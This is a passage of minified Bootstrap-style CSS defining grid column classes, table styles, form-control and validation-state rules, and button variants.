right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 668px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],
table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height: .01%;overflow-x:auto}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}@media screen and (max-width: 667px){.xs-pl-10{padding-left:10px}.xs-pl-20{padding-left:20px}.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,
.checkbox
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox
label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,
.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,
select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control{height:auto}.input-lg,
.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,
select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 668px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,
.form-inline
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,
.form-inline .checkbox
label{padding-left:0}.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,
.form-horizontal
.checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 668px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 668px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 668px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity: .65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
